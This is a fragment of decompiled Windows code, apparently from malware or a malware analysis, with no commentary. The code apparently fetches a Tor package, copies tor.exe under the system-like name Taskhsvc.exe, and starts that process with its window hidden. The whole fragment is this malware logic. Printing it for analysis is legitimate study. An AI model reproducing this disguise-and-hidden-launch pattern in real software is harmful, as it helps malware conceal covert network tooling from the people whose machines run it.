 sprintf(&Taskhsvc_exe, aSSS, PathName, aTor, aTaskhsvc_exe);// Taskhsvc.exe
if ( GetFileAttributesA(&Taskhsvc_exe) == -1 )
{
if ( !sub_40B6A0(PathName, Dest, 0) && !sub_40B780(PathName, szUrlName, 0) )
{
result = sub_40B780(PathName, byte_4221AC, 0);
if ( !result )
return result;
}
FileName = byte_421798;
memset(&v8, 0, 0x204u);
v9 = 0;
v10 = 0;
sprintf(&FileName, aSSS, PathName, aTor, aTor_exe);
if ( GetFileAttributesA(&FileName) == -1 )
return 0;
CopyFileA(&FileName, &Taskhsvc_exe, 0);
}
StartupInfo.cb = 68;
ProcessInformation.hProcess = 0;
memset(&StartupInfo.lpReserved, 0, 0x40u);
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
StartupInfo.wShowWindow = 0;
StartupInfo.dwFlags = 1;
if ( !CreateProcessA(0, &Taskhsvc_exe, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )
return 0;